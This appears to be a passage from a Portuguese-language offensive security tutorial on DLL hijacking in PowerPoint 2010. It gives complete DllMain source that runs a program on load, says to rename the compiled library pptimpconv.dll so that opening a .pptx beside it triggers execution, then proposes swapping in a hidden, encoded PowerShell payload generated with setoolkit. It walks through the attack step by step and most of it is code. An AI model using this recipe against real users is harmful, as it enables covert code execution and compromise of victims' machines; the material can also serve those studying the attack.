 Serão poucas as alterações no conteúdo do arquivo dllmain.cpp, que deve
ficar da seguinte forma:
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>
BOOL APIENTRY DllMain
(HINSTANCE hInst /* Library instance handle. */ ,
DWORD reason /* Reason this function is being called. */ ,
LPVOID reserved /* Not used. */ )
{
switch (reason)
{
case DLL_PROCESS_ATTACH:
case DLL_PROCESS_DETACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
WinExec(“calc”,1);
exit(0);
}
}
Ou seja, apenas apagamos os conteúdos das variáveis DLL e incluímos a
execução local da calculadora em modo visível (1).
Compile o arquivo na aba Executar > Compilar.
Renomeie o arquivo Projeto1.dll para pptimpconv.dll.
Crie um novo arquivo .pptx do PowerPoint 2010 no mesmo diretório em
que se encontra pptimpconv.dll.
Ao executar o arquivo do PowerPoint 2010 é aberta a calculadora.
Agora, que tal algo mais perigoso?
Gere um payload do PowerShell utilizando o setoolkit e troque a linha
WinExec("calc",1); pelo payload do PowerShell e a visibilidade de 1 para 0
(invisível). O código a seguir (editado por motivos visuais) ficará parecido
com:
case DLL_THREAD_DETACH:
WinExec("powershell -nop -windowstyle hidden -noni -enc JAAxABhOI",0);
exit(0);
 